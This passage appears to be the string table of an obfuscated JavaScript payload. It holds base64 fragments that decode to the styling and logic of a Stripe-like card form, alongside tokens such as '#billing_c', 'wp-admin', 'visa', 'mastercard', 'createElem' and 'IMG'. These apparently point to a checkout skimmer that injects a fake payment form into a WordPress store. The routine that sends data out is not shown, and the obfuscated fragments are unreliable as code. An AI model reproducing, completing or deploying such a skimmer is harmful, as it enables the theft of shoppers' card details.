n','cmFkaXgpfX','ZCB7IC13ZW','MzlcdTBCM0','FyeUFscGhh','Y29sdW1uOy','ktY29kZS1v','gpe3JldHVy','OTExOSAxMC','5tYXAobHQp','NzkwMTNIMT','ckRlZW1waG','dyAwLjE1cy','JCYWNrZ3Jv','aXYgY2xhc3','Y2FyZC1udW','dGVyOyB9IC','ZyAucC1TZW','cmd1bWVudH','YmVyUmVnRX','B9LGUpfXJl','0xMHB4KTsg','ZUlucHV0LC','KGUsW3trZX','QgMC4ycyBl','cy52YWx1ZX','MjMgMTkuMD','ZWQsIC5wLU','NTI1IiBoZW','cC1HcmlkQ2','Y29uc29sZS','cGUpLCJyZX','Y2Vob2xkZX','lwZU9mKGUp','9keS5pcy1l','NrZWQgLnAt','MjIsIDEpLC','RpdmlkZXIs','MHMsIDBzLC','XTt0PXRoaX','c3BsYXk6IH','dSk7IC0tY2','YW5zbGF0ZS','NHMsIGJhY2','YXQ6R30pO2','J1bnR1LCBD','tyZXR1cm4h','aWR0aDogMT','luKDhweCwg','1pbnB1dEZv','0iMzIiIGhl','8geyBib3Jk','bGU6IG5vbm','AwLjAyKSwg','bDMgeyB3aW','ZhbWlseSk7','AwLjVlbSk7','FsdWUubGVu','NvbG9ySWNv','VtU2VsZWN0','51LW1hLTUg','XHVGRjNBXH','NlIix2YWx1','x1KTswPD1s','44NSk7IH0g','LjA0IDI3Lj','F0aCBmaWxs','c0NvbnN1bW','AyMC44NDk3','b1Bvcyh0aG','RTMzXHUwRT','xkLWFjdGlv','RlKDApOyAt','0tcC1sb2dv','J5KTsgYm94','c4SDIyLjgz','FuZ2U9X3Qs','LjFzIGVhc2','ZpbGxTdHls','ZXhib3g7IG','b3MiLHZhbH','Zvcig7cj4w','A1MDAwMHMg','QzI0LjY3Nz','1ib3gtYWxp','JvcDp0aGlz','k6IGZsZXg7','c6IDAuMzc1','wvcGF0aD48','YXV0bzsgfS','wgcmVmcmVz','b24gZSh0KX','RjaENvbnRy','UodCl9fSx7','Z2h0OiBhdX','cyk7IGZvbn','ZWRIb3Zlcm','IzMiIgaGVp','ksIDEsIDAu','MHB4IDBweC','UiAucC1QaW','cnQoMiwiMC','c2l6ZTogdm','k7IGJveC1z','IDEpLCB0cm','tQcm9tcHQt','9tTGVmdFJh','1iZXJJbnB1','LWlubGluZS','FjaW5nMyk7','1hcmdpblJp','ZlIC5wLVNo','dHVybiBudC','dGVyaW5nQW','BhY2l0eTog','ZSBpbnN0YW','B7IG9wYWNp','dBY3RpdmUu','cHJlcGFyZS','UgMC4yNXMs','cy1mbGV4LW','ode-over','0tbGFiZWxS','dDogaG9yaX','gxKTsgdHJh','aGFuZ2U6IH','luZzogMnB4','YXRlWCgxMD','xpZ246IGVu','EpLCB0cmFu','ZpeGVkOyB0','b24gbHQodC','aC5hcHBseS','IHQ9YXJndW','bWFyeUFscG','ZWxsLS1sZz','PWVbMF0ucm','Imx0ciIgdH','B0PWZ1bmN0','YXRlIix2YW','dVtlXT10W2','N0cnVjdG9y','JuKTsgdHJh','ZW5jZSB7IC','b3RhdGUoND','dTIxMEEtXH','Zi5tYXNrLH','NrPXRoaXMu','llbGQtYWN0','k6InJlc2V0','9wdEluLXN1','ZW07IG1heC','5fcGFkRnJh','Ij5DYXJkIG','wgIkhlbHZl','QWN0aXZlLm','YzsgLS1wLW','fSAudS1tYS','bWlseTogc2','#billing_p','IGRpc3BsYX','ZlZWI7IGJv','bjsgLW1zLW','FsbDsgLXdl','tyPSEwO2Jy','R3JpZFJvdy','cnlBbHBoYT','tPcHRJbi1j','ZDNi1cdTFG','A7IHotaW5k','ZmlsbFByb2','YWx1ZT10LH','1sLTMgeyBt','fE9iamVjdC','E9dHlwZW9m','Z2JhKDAsID','bGUgeyBib3','VGFiLXByb2','cj1PYmplY3','ZWlnaHQpIG','aXQ6ImNoYW','IH0gLnAtQ2','b2FkZWQuaX','sgaGVpZ2h0','LGUuR0VUX0','9iamVjdC5n','aWxzIHsgb3','My42NzY5SD','dXRWYWx1ZS','U7IGFwcGVh','YXVsdFZpZX','kyNjRDMTgu','IGJvcmRlci','PjwvcGF0aD','VySXRlbVRy','RlckR1cmF0','FzZSB2YXIo','NrIj48c3Zn','RGF0ZUV4aX','AuN3MgY3Vi','ZjsgZm9udC','NkgxMS43OT','YXRlU2luZ2','aWdodCB7IG','bmtBdXRvZm','9yKCJDb3Vu','BhY2luZzg6','IC5wLUxpbm','IodmFyIGU9','RlWSgxMHB4','9sb3JUZXh0','V4LXN0YXJ0','FzZSwgYm9y','e3ZhciBuLH','ZXI7IH0gLn','5lOiB2YXIo','bCB7IGJhY2','MDAvc3ZnIi','SG92ZXJlZE','RhdGUiLHZh','ZSk6dH19LH','MSksIHRyYW','cyl9fSxIPW','LWNvbnRlbn','ZW1zOiBmbG','4wMykgMHB4','FzLCB0cmFu','LWNvbG9yRG','a2VySXRlbS','0idHJhbnNs','MC4zMzMyID','9yZGVyLWJv','h0KXtyZXR1','OUMyNi4xMD','lubGluZS1l','YXRlQ3Vyc2','hyaW5rOiAw','aGlzO3RoaX','Lmluc2VydG','dXJuIWV8fC','J0YW50OyAt','aykubmVhcm','NpdHkgMC43','xhY2Vob2xk','bXItMyB7IG','IC5Td2l0Y2','MjQ3LCAyND','07cmV0dXJu','ZXJ0ZWRDb3','JtIDAuMzVz','ogMDsgZGlz','dXNPdXRsaW','1JbnB1dEZv','aT92b2lkID','cC1Ecm9wZG','YxIDEyLjYx','OTYgMjkgNF','8gdG9wOiAt','aWx0ZXIgMH','ity','LGRyb3A6Im','VzOiA1MCU7','0gLnAtUGlj','InVua25vd2','dlKFsxLDEy','SDIxLjI4Mz','dGVkTGlnaH','MuY2xvbmUo','Yzp0LnByb3','Zlcjpub3Qo','MwOyAtLWNv','duLWljb24g','MDk5MSk6MH','IsIDEpOyB0','xlIHsgb3V0','RoaXMuX2Jp','94U3BhY2lu','c2libGUgey','M1x1RkI0NF','AyMzApOyAt','fHxPYmplY3','5CdXR0b24t','RlbiAucC1D','J0OiB2YXIo','cjsgbWFyZ2','RlZkluZGV4','48cmVjdCB3','dXJuIlN0cm','eyB3aWR0aD','c2VydGVkLH','b3Zlcik7IH','I9dGhpcy5t','Y2luZzEpIG','wgLnAtU2hv','IDAuMzVzIG','swXTowLGU9','MnMsIC13ZW','FkZGluZ0Jv','t9cmV0dXJu','d25JdGVtQm','aXRhYmxlOi','UpKSh0KX12','AuSW5wdXQ6','51cGRhdGVP','MSk7IG1hcm','ludGVycnVw','b3JtIDAuM3','B0cmFuc2l0','dDpmdW5jdG','YXRpb246IH','dEJvZHkgey','sgfSAucC1E','zed','UubGVuZ3Ro','ZSwgYm94LX','LGg9ZnVuY3','1hcmd1bWVu','1ib3R0b206','b2dvIHsgLW','diYSgwLCAw','KCl9fSx7a2','UuMTMyMiAx','dmVyLCAjZX','dW1lcmljIi','ZG93bkRpdm','VuZC1jb2xv','YWRkaW5nUm','b25TdGFydC','FsZSgwLjg1','NpbmczKTsg','bklucHV0IH','UiPjwvcmVj','Z1JpZ2h0KS','QgMCxpPTA7','tCdXR0b25T','LWZzLWxnIH','bj0xO248ZT','TWV0aG9kQ2','LnUtbWwtc2','ZnQ6IDA7IH','aG9sZGVyIH','getElement','FCXHUxOUMx','NlZCAtIHN1','MyA3Ljc1Mj','bGluZTogcm','ZXIpOyAtLW','1tYi1zbSB7','NlIiBhcmlh','ZV09e30pLG','MUMwMC1cdT','IDZweCByZ2','Fuc2Zvcm0g','MTAyOSAxNC','YoZS5wcm90','cuMDMgMjAu','wp-admin','bikgZWFzZS','PT1pfHwhdG','50ZXI7IG9w','IC5wLUZpZW','KS5sZW5ndG','hpcy5faGFu','w9PXMpZm9y','cDogdmFyKC','c2NyaXB0b3','B7IHJpZ2h0','Ym9yZGVyQm','AtSW5wdXQt','VzLXZpc2li','OmhvdmVyIH','ZnIHsgZGlz','QTFcdTAzQT','BhY2UtYmV0','ZSAucC1DaG','AiLnJlcGVh','N1cnNvckNo','xvcik7IGNv','LCAwLjIyLC','ZWZ0IHsgdH','ZWVuIGFuZC','security-c','VcdUFCQzAt','cGVydHkuY2','lvbkl0ZW0g','RyYW5zbGF0','1kaXZpZGVy','xlLWZpIC5w','RMIC5wLVNo','U2l6ZUxnKT','dCl9fSx7a2','FsdWUiLGdl','VtbjsgLW1z','RCb3JkZXJS','cC1BZmZpcm','ZXJSYWRpdX','I5IDEuODU5','F5KTsgfSAu','l0ZW0geyBv','bSB7IGJhY2','Byb21wdEJv','LUNhcmRJY2','gzIDEzLjAy','ZhciB0PXRo','ZWZ0KTsgfS','byB7IHRyYW','V0LXBsYWNl','LS1jb2xvcl','k7cmV0dXJu','d0aDsrK2kp','MwMDU3OUYi','MudmFsdWUs','Y29yZGlvbk','w3LjkxMTkg','IDE3LjM0ND','BlKTt0LnBy','xpPUFycmF5','YXJkQnJhbm','IC5QaWNrZX','hlLFt7a2V5','NpdHkgdmFy','bGFzcz0icC','MjIgMTQuMD','InNyYyIpLG','B4KTsgLXdl','QucmVwbGFj','OyBnYXA6IH','B7IGhlaWdo','UwQTMwXHUw','SXRlbUZvbn','UG9zLGUuX2','UsIC13ZWJr','d0aCkrcyx1','0wLHM9dGhp','NlLWJldHdl','MgOC42NDk3','JzIGN1Ymlj','dmFsdWVPZi','JicmVhayI7','O3ZhciBHPW','ludGVyLWV2','46IHRyYW5z','Z0dyaWRSb3','h1KGksZSl8','x7a2V5OiJz','MGRlZywgdm','ZS1mbGV4Ym','YgMTguNzUx','F0IHVybCgi','Y2FsYyh2YX','ail','dW1lbnRzWz','1uWysrYV0p','9keS1jbG9z','blRhYkhvdm','MuNTcxMSAy','E1cywgMC4x','YTMwOiByZ2','UodGhpcy5h','5hbE1lc3Nh','ZSAwLjFzLC','5hbWU6Yyxv','aXVzKSAvID','KSx0aGlzLm','StripeElem','X01BUD17c2','wgb3BhY2l0','M0MxOS40Nj','MCkgcm90YX','NpbmcxMDog','EyIHsgd2lk','U7IHRvcDog','X3ZhbHVlPX','lnbkN1cnNv','I1LjU3MjJW','RweDsgbWFy','ltYXRlUHJl','B3aWR0aCAw','PWFyZ3VtZW','NTAyOCAxMC','oidW5iaW5k','eSk7IH0gOn','bGF0ZVkoMT','ZGVyIHsgdH','RW1haWxGaW','YmIWwuaXNJ','ogb3BhY2l0','dDogY2FsYy','QtYm94LWRp','NC40NDM0ID','9fX3x8T2Jq','43cyBjdWJp','MtYWN0aW9u','gwLjE5LCAx','dGVQcmVzZW','B7IG91dGxp','YW5rVmlldy','Y2xvc2VUYX','LjU0MDYgNy','U6IHZhcigt','LCB2YXIoLS','NjEgMjAuMj','by5jaGFyKS','Y9KHY9ITEs','B7IHdpZHRo','MTAgeyB3aW','NjUsIDEpLC','hpbGQgeyAv','0000\x2000000','lvbk5lZ2F0','dXMpOyBib3','IlN0cmluZy','bmQtY29sb3','0tb3JpZ2lu','IgeyBwb3Np','W2ldO3JldH','LjkyTDIzLj','Z2luLWxlZn','UpOyB9IH0g','ZWxlY3RlZE','cm0pICFpbX','Jhc2UpOyBm','5ndGghPWUu','aWduQ3Vyc2','FibGVkRGVl','MjQuMDEzMS','hlaWdodDog','wgYm9yZGVy','sxXT9hcmd1','F5OiAtd2Vi','OyB9IC5Td2','NpbmcyKTsg','IDEpOyB0cm','ogcmdiKDQ4','42ODY1IDE4','0iIixpPXRo','b3dyYXA7IH','bnNsYXRlWS','sgfSAucC1S','ZGUuaXMtZW','aG92ZXIgey','Z2h0OiAtNn','cm91bmQ6IG','aWNrZXItYX','PjAmJnZvaW','Q3Vyc29yIi','dGg6IDU4Lj','aGltbWVyID','UGFkZGluZ1','YxMi40OTk3','NiUsIDQ1JS','JtOiByb3Rh','JtOiB0cmFu','cm91bmREaX','IGJveC1zaX','block','dCgucC1Jbn','1wfX0pKSxz','B0aGlzLm1h','1mbGV4Ym94','F0ZSgtMjAw','kuYXBwbHko','Npbmc5KTsg','ckl0ZW1CYW','OiAjMWUzOD','l0LWZpbHRl','Zm9jdXMsIC','SW5kaWNhdG','Ny43OTE1Vj','R1cm4gdSYm','dyB7IGNvbG','bmsgeyBjb2','lGIj48L3Jl','dGlwbGUiIG','R9cmV0dXJu','aXMtZW50ZX','xhdGVZKDEw','5wLVBob25l','con','IDAuMjVzOy','ZGVySWNvbk','ei1pbmRleD','Rpb24iIGZv','YXIoLS1wLW','1tcy1ncmlk','Rpc2FibGVk','Byb3ctcmV2','bWVudHNbMl','PHAgaWQ9Im','ZW9mIGk7YS','AtLXAtbG9n','LXZpc2libG','NIaWRkZW5I','KVtuXSxzPW','OiAyMHB4Oy','RGVsYXlPcG','R1cm4iU3lt','Y29uQ2xvc2','ODMwOSAyNy','cmV0dXJuIE','FjaXR5IHZh','IHQoZSx1LG','ZhbHVlLnNs','AsITEpfX0p','46IGJvcmRl','l0eSAwLjhz','tpZigiZnVu','YWlscy1ncm','OFx1MEU4QV','VybiBBcnJh','UgMTYuMzQ3','LXBsLWdyaW','E6cmV0dXJu','dmFsdWUpKT','bGxvdyIsZ2','cm4gdCYmdC','9sb3I6ICNm','dG9uOmZvY3','RlZywgcmdi','IC5wLUNoZW','ZnMuZmlsdG','Vyc29yKCks','gpKX19LHtr','FjSXRlbVNl','SW5wdXQodG','ZW07IGN1cn','KSYmdC5sZW','MDRDNy4wOD','AwLjgyLCAw','lucHV0RGl2','YXNpemUyMD','NzPSJwLUxv','bHVlIixnZX','OyB9IC5FbG','BDQjUtXHUw','dMZWZ0KTsg','XHUyREEwLV','Q7IC13ZWJr','JldHVybiBP','dGFuY2VvZi','QqKS8sZnVu','pmb2N1cy12','c1t0XS5zcG','XHUwMDQxLV','RoJiZhPGk7','OiA5NzVweC','0tZm9jdXNP','MDM4Q1x1MD','MXB4IHJnYm','.p-Input','FiLS1zZWxl','JvcigidGhp','cm0gMC44cy','cGUpLCJkb0','A7IGN1cnNv','IH0gQG1lZG','JpbnB1dCIs','czKTsgYmFj','YjogdmFyKC','dGljYWw7IC','JpbmcgLnAt','E5LVx1MjEx','Rpb25EdXJh','IGU/dDplfS','MjIgMTUuOT','JlbFJlc3Rp','add','ZpbGxXaXRo','l0LWFsaWdu','MTAuOTg2Mk','LW1iLTcgey','x1QUE3QVx1','bG9yUHJpbW','YW5kSWNvbn','Ryb2woKSx0','PWV0KHRoaX','aWwiLHZhbH','IsbXQuRVND','LWZzLTN4cy','M0MDFMOS41','A2RUVcdTA2','FyIHU9W10s','s7IH0gLnAt','OiAxOyAtd2','YtXHUxRkJD','NzOyAtLXAt','ZWZzLmV2ZX','JpbGl0eSAw','A4KTsgLS1m','SW5wdXRWYW','0gMC42cyBj','IyLjQ2NSA3','ogdmFyKC0t','ZGVsYXlVcG','OyBsZWZ0Oi','JlbC0td2l0','MDMpLCAwcH','xkTWFzayIs','XHVBODA1XH','dD90OnRoaX','IHN0YXJ0Oy','bnRlbnQgey','RlclRvcExl','ZC1jb2xvcj','bGwtc3VjY2','IHR0KGUscH','RlR8fG51bG','FmdGVyLCAu','dC5jYWxsKG','YWluZXIgey','aW5lLWJsb2','5pbnB1dC5z','c4IDEzLjg2','k4IDE2Ljk3','aXMucmVzZX','Ryb3Bkb3du','Y1XHUxQ0Y2','bkl0ZW0gey','wgYm94LXNo','Fkb3cgMC4x','VyKDAuMTks','VyPSJNTSAv','YWxpZ246IG','N0aW9uc0Jh','AuaXMtZXhp','RGF0ZTtpZi','IDE2LjY3JT','5ndGgsbj10','NwYWNlOiBu','fSAucC1TZW','9udFNpemVY','AuNHMsIC13','B9IC5wLVNh','#billing_c','b250ZW50Oi','N0LmdldFBy','LjY1NDMgOS','sgYm94LXNo','VnRXhwLGg9','RJY29uIj48','MuMzkzMiAx','JlY3Q+PGNp','YWRvdzogdm','lua0Zvb3Ru','dodDogY2Fs','VsbC0tbWQz','50OyB0cmFu','1pbig1cHgs','FyZEVycm9y','eHMgeyBtYX','eGl0aW5nLm','b3gtaW5wdX','FjazogY2Vu','B4OyB9IC5w','ZW51LXRyaW','NhdGNoKHQp','YXRoLm1pbi','hhZG93KTsg','e2tleToiX3','dGVudDogY2','lwZT09PXQu','eyBib3R0b2','KSAqIC0xKS','KXt2YXIgdD','ZGlvblBhbm','IoYSkpLGUu','5kQ29sb3Ip','JwLUxvZ28g','QuRVZFTlRT','V4OyBoZWln','Via2l0LWZs','dD48cGF0aC','4pIGVhc2Ug','Ym9sJiZ0IT','9ybTsgfSAu','lvbjogbmF0','sgZGlzcGxh','diBpZD0iY2','sgfSAucC1G','dy53My5vcm','ZXk6Im5lYX','YpKX0sQT15','QXJyYXkobj','visa','ZW4geyBvcG','FjSXRlbUhv','bik7IH0gLn','Via2l0LXRy','ZWJraXQtdH','TWVudSB7IG','Via2l0LWp1','dmFsdWUpLH','dDotbXMtaW','0yeGwxMCB7','ZW50TGlzdG','h0IHsgY29s','NlbGVjdCwg','Urbn0pLHQu','EzSDI2LjM0','dCkgKiAtMS','5wdXQgeyBi','BhY2s6IGp1','Rlx1RkQ5Mi','Y2hpbGQgey','dE1hc2smJn','ggM3B4IDZw','dmVTZWxlY3','dGhvZC1sb2','xhZ0ljb24g','1pbnRlcnJ1','44cyBjdWJp','V0dXJuIHZ0','ZWRDb2xvcj','RlbjsgdGV4','ZW50ZXI7IC','mastercard','KC0tcC1waW','MTMtXHUwQj','10b29sdGlw','dGlvbih0KX','LjA3NSwgMC','MuNjc2OUgy','MDAtXHVGQj','19fSx7a2V5','dFNlY29uZG','aW5rQXV0b2','Byb3BlcnR5','bGVuZ3RoKX','ZWxsLS0xMi','VlPWUpLHUm','IgMTguNDUg','RhcnQ6dGhp','4tLWRhbmdl','YXRhYmxlIC','ZW1waGFzaX','IT09dDoiZn','cmFuc2xhdG','NpdHkgMC44','4zMTk0IDAu','BibG9jazsg','ByZ2JhKDAs','1pdGVtc0Jh','ZyIpOyB9IC','I6IHZhcigt','bGlzdGVuZX','EodGhpcyx0','lzLnVwZGF0','Rpb246IHRy','IpKyJdIiwi','AtUmV0dXJu','JzIHsgaGVp','fSl9KSxSPW','MzIwMyAxNi','dGVtOm50aC','dmUuaXMtaW','BpbnNldCAw','1ibG9ja0Rp','cm90YXRlKC','4tdG9wOiAt','1kaXNhYmxl','cmUgeyBvcG','MzAsIDIzMC','bGVuZ3RoPj','AsIDAsIDAu','FpbHMiIGFy','9iamVjdC5r','9yOiB3aGl0','tzW3VdLmFz','5ndGg+MSYm','RCdXR0b24g','VkVmFsdWU9','AtNnB4OyB9','IyLVx1QTc4','ZTogc29saW','1wYXRoPSJ1','cyx0aGlzLm','dG9uIHsgLW','lEaXNwYXRj','E2VjE1LjA1','IHsgZmlsbD','NpemU6IDE2','b3R0b206ID','ZzW25dO3Iu','Myk7IGJhY2','IC0xKTsgfS','OiJkb1ZhbG','eDogaGlkZG','dXRsaW5lOi','MDIzIDExLj','B9IGEgeyB0','sgfSAuRHJv','L2c+PGRlZn','kgeyBmaWxs','Lm9mZnNldD','0tcC1zcGFj','50OyAvKiEg','EsIDAuMjIs','I5NTQ4Vjcu','b25UaGVtZS','LjRzLCAtd2','NhbGUoMC43','aGVja21hcm','lkZXJXaWR0','YWs7bC5pc0','ZmxleC1zaH','cm93OyB9IC','R0aDogOC4z','luZyB7IGxl','TWVudS1pbm','Rpb25QYWRk','bGModmFyKC','RjAtXHUwNU','ZSAwLjFzOy','ZWxheTogMC','UwMkUwLVx1','I9IlxcIixt','eyBvcGFjaX','fSAucC1Td2','MXB4IDFweC','Q1ZGVnKTsg','UodCxlKX19','RnVuY3Rpb2','cyIsdmFsdW','k7IGJvcmRl','1hY3Rpb25Q','Y2NvcmRpb2','FpbEZpZWxk','wgNDAlKTsg','lkYXRlIix2','JJY29uTWVu','YmVyP2h0Lk','ExLGk9dm9p','Lmxlbmd0aD','cHV0LXByb2','dC5JTWFzaz','ApOyB9IC5w','dFtuXT1pOm','wgbWV0aG9k','KHQ9ImRpdi','gpOyB0cmFu','cC1zcGFjaW','ZnQ6IDBweC','AtXHUwRUM0','ayIsZ2V0Om','VtIHsgb3Bh','IDEwMHB4IH','dlYmtpdC10','OTk1MkgyMS','xsLS1sZzMg','EgMjIuODM5','cHRCb2R5LW','OUNcdTIxMD','MjQuNzc5ID','rm));','b3cpYnJlYW','LHtrZXk6In','wgLnAtQ2Fy','bXYtNyB7IG','lzLm1hc2tl','MDZcdTMwMz','dGFydENoYW','0geyBtYXJn','IgaW5maW5p','b2ZpbGwgey','cHg7IHBvc2','YXJhbmNlOi','IHRyYW5zZm','lkZS5pcy1l','OiB0cmFuc2','dmFsdWUiaW','ZGVFbnRlck','VudHNbMF06','8tLWxpZ2h0','QUE4MC1cdU','OTktXHUwRT','PW8pe3I9IT','U9dC5zdG9w','ZWcpOyB9IH','TG9nbyB7IG','BpbGVkTWFz','ciB7IHBhZG','x1ZTtyZXR1','cmlnaHQ6ID','lja2VyLW1v','YXk6IC13ZW','RlbnQ6IHNw','aSYmKGEmJi','bGFnSWNvbi','goMnB4LCAw','MDU6ICNlNm','5sZW5ndGg+','EyIDRjMS4y','N0b3BBbGln','cC1hbmltYX','V0dXJuIHQ7','AtUlRMIC5j','ZWN0OiBjdX','dHRvbTogMD','b3A6IHZhci','ZEVycm9ySW','eC1hbGlnbj','BvcGFjaXR5','lucHV0SWNv','5EaXZpZGVy','NEYXRlRXhp','dHk6IDA7IC','luZzUpOyB9','MTYuOTQgMj','A1MCU7IH0g','KTsgLS1jLX','NjZXNzSW5k','YWxsKHRoaX','bG9iYWwmJm','luayB7IGNv','Qpe3JldHVy','XS9cXF0pL2','aW5nWHMpOy','5wLUFuaW1h','dpbi1ib3R0','Q+PC9jbGlw','AtUGF5bWVu','OyAtbW96LW','hzIGN1Ymlj','cC1SZXR1cm','50cykpfXJl','x7a2V5OiJt','bmlnaHQgLl','50ZW50IHsg','tzIix2YWx1','luZzogMC4z','AxKSwgLXdl','N0LmtleXMo','x1RkI0Ni1c','IH0gLnAtRm','ZWRCYWNrZ3','luLWJvdHRv','LjA1cywgYm','Z2luLXdyYX','ltcG9ydGFu','VyIHsgY29s','E3NTFcdTE3','94U2hhZG93','ImRvVmFsaW','NvclBvcyx0','IsIC5wLVBp','lzIG5vdCBh','FzIGVhc2Ug','FyZ2luLWxl','R1cm4gMD09','koMjNweCkg','wgMSwgMC4y','5wdXNoKHMu','FwcGVhcmFu','ZHRoOiAxMD','l7dmFyIHQ9','NlOyAtLXAt','dS5hZ2dyZW','ZWxhdGl2ZT','b3R0b206IG','h0KTsgcG9z','YXNrIG5vdC','c3BsYXk6IC','AudS1tci05','BmbGV4OyB9','5wYXR0ZXJu','M6bGFzdC1j','VBQVx1MEVB','https://se','trZXk6Il91','eyBiYWNrZ3','RUcmFuc2l0','90ZWN0aW9u','UxMDVBLVx1','VOdW1iZXJD','lvbjogcm93','0gQG1lZGlh','x1MDlCMFx1','LCAtd2Via2','cm91bmQtaW','c2suTWFza2','QmFua1ZpZX','c3R5bGU9Im','QgaW5zdGFu','Z2h0LXJhZG','kgeyB3aWR0','dzIGN1Ymlj','ci0tY2VudG','bW47IC13ZW','MmYyZjI7IC','9wYWNpdHk6','dyYXA7IHdp','bz1lIGluc3','aXNIaWRkZW','x1MEQwRS1c','c2VuY2VFbn','bGwtLW1kMy','A5NiUsIDQ1','OiAwOyAtd2','ITEscz0hMS','KHQsbik7cm','0gLnAtQXN5','I3LjUzOTkg','NrOyBmb250','N1c2VkQmFj','fSB9IC5wLV','aCk7IH0gLm','ZlbnQiLHZh','Y0ljb25zLW','FkZUV4aXRE','NpbmdTbSk7','ltYXRpb246','R1cm4gdGhp','tpdC10ZXh0','cC1NZW51LW','MyAyMC4xMj','dTFBMTZcdT','IoLS1jLXBp','V5OiJ0eXBl','ZGRpbmdMZW','cyh0aGlzLm','LHZhbHVlOm','ZXR3ZWVuOy','dW5rbm93bi','Q0hBUj0iYC','OiAwOyB9IH','IMG','Nmb3JtOiBz','V0byAxZnI7','RGXHUxQzVB','AxMDAlKTsg','aXMsZSksdG','QtbG9hZGVy','IDApLCByZ2','IC5wLVBheW','JweDsgLS1j','5fdmFsdWUr','Rpb246IGJh','51LWZ3LWJv','YxMC4zMTM1','lMMTIuMzcz','bHRDaGlwVm','UoMCkgcm90','g2MTQgMTMu','Z0UmFkaXVz','dpbi1sZWZ0','cC1UYWJJY2','JnaW4taW5s','RcdTA5Q0Vc','FkZXIuaXMt','ogMCAwOyB0','dERlbGF5Oi','guNTI4MTIg','JrIHsgb3Bh','dHJhbnNsYX','RvX198fE9i','lnaHQ9IjE2','ci0taG9yaX','bGVuZ3RoLD','Y2VEdXJhdG','IDE0LjUyNT','LWZsZXgtZG','lwbGUucC1D','w3IHsgd2lk','c2xhdGUoMC','TGluay0tcm','YWx1ZSx0aG','YXJkRXJyb3','IGZvcig7cz','1BbmltYXRh','dDogNHB4Oy','a[data-nam','FyZ2V0V3Jh','JSk7IHdpZH','V4OyBkaXNw','NDA5NDEzMD','ZWZhdWx0KC','U5N0w2LjYw','ZHRoOiAxLj','bGF5OiAtbX','I7IC13ZWJr','NpdGlvbjog','ZmxleDsgZG','LjA4KTsgdH','dC1ib3gtYW','A6IHJlY3Qo','VkQ291bnQp','bmNlLmlzLW','Nmb3JtOiB2','I0LjgyNzcg','E3XHUxQjA1','XHUwQjg1LV','AtNHB4OyB9','VkQmFja2dy','ICIiOyBkaX','dTBCMEZcdT','93bkljb24g','AucC1DYXJk','ZSgtMTAlLC','Ym9sJiYic3','LWFjSXRlbU','dFNpemUyWH','cHggM3B4ID','NSAxMC4zMj','I4NDIgMjMu','YXNrLGRlbG','bGF0aXZlOy','BpbmNsdWRl','M2NEg3LjEy','LmFwcGx5KH','MjI1LCAwLj','Z2luLXRvcD','NDViZmUuc3','IGhlaWdodD','createElem','bGV4LWRpcm','dodDogMDsg','bWVySW5mby','N1c091dGxp','x1MDk4NS1c','kgdmFyKC0t','RzOiBub25l','JhY3RUYWls','YmtpdC1hbG','YXRvcjpiZW','ZmlsIC5wLV','k7IH0gLlRh','UgLnAtTGlu','RlcldpZHRo','wgMSksIG9w','bWVzIGZhZG','aGlzLm1heD','tmb3IodmFy','bmdSaWdodC','MyA5LjYyMT','aWRlckJhY2','ovIH0gI3Nl','BiZSBkZWZp','YW5jZW9mIE','IDI1JTsgfS','UgMC4yNXM7','J9KT8iOiIi','2VAtGBv','SW5wdXRQb3','bWVudHMubG','Z2luLXJpZ2','XHUxRjVEXH','aW9uKCl7Zn','dmFyKC0tZm','eURpc3BhdG','dlZW47IGp1','FiU2VsZWN0','NzgwM0gyMi','IgMTMuNjc2','trZXk6Il9h','OyBib3JkZX','IDFweCAwcH','Yy1iZXppZX','QgMCE9PWFy','YoZixuLGks','OTVDMjcuND','FyIGE9dFtp','Y3VzIC5wLU','VBQjE2XHVB','a2V5OiJpc0','cywgLnAtQ2','xpZ2h0RGlz','compiledMa','bGlnaHQgey','x1ZSE9PXRo','9ybWFsKTsg','KGUuX19wcm','e0lOUFVUOi','NldCAhaW1w','YtXHUyMTM5','A4NiAxOC4z','bmxpbmUtZm','0tLXNlbGVj','RSIC51LW1s','dXBkYXRlIi','BtaW4oNXB4','R0aD0iMzIi','aW5rOiAwOy','aWxkIHsgZG','aXVzOiB2YX','KTsgb3V0bG','bnRyeVNlbG','cy5fYWJvcn','JlclJlZ0V4','VudC1ib3g7','1iZXJDb3Vu','AuNzMzOUwy','ZlRXZlbnRM','b2NrRGl2aW','5kVGFpbCIs','Bmb3I9IkZp','RSb3cpICog','MC44cHg7IC','I6ICMyMTIx','Y3JpYmVkYn','YtNCB7IG1h','MDdMMTIuMj','c2lnbih0aG','IGVhc2UsIH','9ybSAwLjNz','5nIHsgb3Bh','JldHVybiBl','LjcyOTczID','bnVsbH0sc2','5jZUVudGVy','ZENvbG9yKT','bmtzW3RoaX','LCAxKSAwLj','ZSksZXQodG','Yy1waWNrZX','I1ZW0pOyB0','VjdGVkSG92','MjIyKTsgLS','RcdTBCNUNc','Y2UiKX19KC','b25JbnB1dD','IC5wLUdyaW','aXMtaW50ZX','JmbG93OiEx','OyAtbXMtZm','ZmZzZXQ6dC','cC1QaG9uZU','Y29sb3I6IH','SDIwLjcxNj','RSaWdodCBj','OyAtLXAtYW','VudGVyOyBh','MjcuMTQyID','ZHRoOiA4My','c3BhY2luZ0','10aGlzO3Jl','dCl7Syh0aG','x3dC5NYXNr','l1bSk7IGNv','c2xhdGUoNn','BtZWRpYSBv','bXVsdGlwbG','VwPXl0O3Zh','d0Lk1hc2tl','VzLCAwLjE1','Y2FsZS1kZS','AxNnB4OyB3','LVx1MEQwQ1','tyZXR1cm4g','RlbnQ6IGF0','VzT3V0bGlu','MtLW5vTW9y','9uY2F0KHZv','aW5lLXN0YX','MjU1KSBpbn','5kQ2h1bmtz','LWMtaW5wdX','VmdDsgfSAu','hpcy5hbGln','Y3Rpb24odC','xpbmtBdXRv','dS1tbC04IH','Y3VycmVudE','JkZXI6IDA7','aWxlZE1hc2','split','E0LjUyNTkg','LWxhc3QtY2','NhYzgxZDk5','kyMDkgMTEu','RlRXhpdER1','5kaWNhdG9y','dGg6IDE4Lj','sgYW5pbWF0','1tYS0xIHsg','aGlzLmlucH','AuOTg2Mkw3','51LW1sLTkg','LWZhZGVFbn','4taXRlbXM6','c2UsIGNvbG','V4cCx0aGlz','QjAtXHUyRE','VtIj48L2Rp','TTI1LjIwNj','LmZpbHRlci','cmF3SW5zZX','KSwgLXdlYm','KGUpe3Zhci','Y3Vyc29yOi','bjogdmFyKC','ApIHJvdGF0','1hdGFibGUg','dXRlOyB0b3','1hdGgubWlu','hmdW5jdGlv','F0aW9uOiAw','5taW48PXRo','ZUNvbnRyb2','94LXBhY2s6','IDAuNnMgY3','U